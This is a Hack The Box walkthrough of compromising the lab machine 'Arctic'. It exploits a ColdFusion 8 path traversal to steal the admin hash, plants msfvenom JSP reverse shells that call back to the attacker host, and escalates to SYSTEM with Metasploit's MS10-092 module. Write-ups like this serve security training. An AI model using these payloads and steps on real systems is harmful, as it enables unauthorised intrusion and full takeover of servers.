Details
This machine is Arctic from Hack The Box
Recon Phase
root@kali:~# nmap -sV -p- -T4 10.10.10.11
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-06 12:56 EDT
Nmap scan report for 10.10.10.11
Host is up (0.034s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open fmtp?
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 251.39 seconds
User Hunting
I went to http://10.10.10.11:8500 in browser

Into http://10.10.10.11:8500/CFIDE/

So this was running cold fusion, I tried http://10.10.10.11:8500/CFIDE/administrator/index.cfm

This revealed it was Cold Fusion 8, so I found an exploit https://www.exploit-db.com/exploits/14641 which I used by going to http://10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en

The important bit was
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
An online cracker gave me
happyday
So I logged into the admin panel
Some research found I could use a scheduled task to move a file onto the system, so I went to the page that could trigger it

Then needed a payload
root@kali:~# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.35 LPORT=4444 -f raw > shell.jsp
And let the target have access
root@kali:~# cp shell.jsp /var/www/
root@kali:~# apache2ctl start
And setup the scheduled task

The file param was
C:\ColdFusion8\wwwroot\CFIDE\shell.jsp
Once I entered I got sent to

The far left button runs the task so I clicked it

So I went to http://10.10.10.11:8500/CFIDE/ to check if it was there
So fired up a meterpreter handler
root@kali:~# msfconsole
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD java/jsp_shell_reverse_tcp
PAYLOAD => java/jsp_shell_reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.14.35
LHOST => 10.10.14.35
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.35:4444
I went to http://10.10.10.11:8500/CFIDE/shell.jsp
[*] Command shell session 3 opened (10.10.14.35:4444 -> 10.10.10.11:49360) at 2019-07-07 05:21:10 -0400
C:\ColdFusion8\runtime\bin>
Nice, so I tested it
C:\ColdFusion8\runtime\bin>whoami
arctic\tolis
C:\ColdFusion8\runtime\bin>cd ../../../Users/tolis/Desktop
C:\Users\tolis\Desktop>type user.txt
[REDACTED]
System Hunting
C:\Users\tolis\Desktop>systeminfo
Host Name: ARCTIC
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-507-9857321-84451
Original Install Date: 22/3/2017, 11:09:45 ��
System Boot Time: 8/7/2019, 7:31:05 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 28/7/2017
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 1.023 MB
Available Physical Memory: 138 MB
Virtual Memory: Max Size: 2.047 MB
Virtual Memory: Available: 962 MB
Virtual Memory: In Use: 1.085 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.11
I saved the output ready to use with windows exploit suggester
root@kali:~# ./windows-exploit-suggester.py --database 2019-07-05-mssb.xls --systeminfo sysinfo.txt
This led to https://github.com/SecWiki/windows-kernel-exploits/raw/master/MS11-011/MS11-011.exe
I used the same method as before to get it onto the system

But when I ran it nothing happened, but I did notice the file size was wrong, it seemed to have some issue getting the full payload onto the system, so I set up a new payload using msfvenom to get a meterpreter
root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.35 LPORT=4444 -f jsp > shell2.jsp
Using the same method I transferred it as shell2.jsp and setup a handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.14.35
LHOST => 10.10.14.35
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.35:4444
Triggered the payload at http://10.10.10.11:8500/CFIDE/shell2.jsp
[*] Sending stage (206403 bytes) to 10.10.10.11
[*] Meterpreter session 1 opened (10.10.14.35:4444 -> 10.10.10.11:49535) at 2019-07-07 06:02:34 -0400
meterpreter >
I double checked potential exploits with
msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
This led me to
msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms10_092_schelevator
msf5 exploit(windows/local/ms10_092_schelevator) > set SESSION 1
msf5 exploit(windows/local/ms10_092_schelevator) > set LHOST 10.10.14.35
LHOST => 10.10.14.35
msf5 exploit(windows/local/ms10_092_schelevator) > exploit
[*] Started reverse TCP handler on 10.10.14.35:4444
[*] Preparing payload at C:\Users\tolis\AppData\Local\Temp\DyZWYuXtVTJ.exe
[*] Creating task: J0x5SAzgUqnbN
[*] SUCCESS: The scheduled task "J0x5SAzgUqnbN" has successfully been created.
[*] SCHELEVATOR
[*] Reading the task file contents from C:\Windows\system32\tasks\J0x5SAzgUqnbN...
[*] Original CRC32: 0x7a96f15f
[*] Final CRC32: 0x7a96f15f
[*] Writing our modified content back...
[*] Validating task: J0x5SAzgUqnbN
[*]
[*] Folder: \
[*] TaskName Next Run Time Status
[*] ======================================== ====================== ===============
[*] J0x5SAzgUqnbN 1/8/2019 9:06:00 �� Ready
[*] SCHELEVATOR
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "J0x5SAzgUqnbN" have been changed.
[*] SCHELEVATOR
[*] Enabling the task...
[*] SUCCESS: The parameters of scheduled task "J0x5SAzgUqnbN" have been changed.
[*] SCHELEVATOR
[*] Executing the task...
[*] Sending stage (179779 bytes) to 10.10.10.11
[*] SUCCESS: Attempted to run the scheduled task "J0x5SAzgUqnbN".
[*] SCHELEVATOR
[*] Deleting the task...
[*] Meterpreter session 2 opened (10.10.14.35:4444 -> 10.10.10.11:49571) at 2019-07-07 06:10:27 -0400
[*] SUCCESS: The scheduled task "J0x5SAzgUqnbN" was successfully deleted.
[*] SCHELEVATOR
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
All I needed was the flag
meterpreter > cd C:\\Users\\Administrator\\Desktop
meterpreter > cat root.txt
[REDACTED]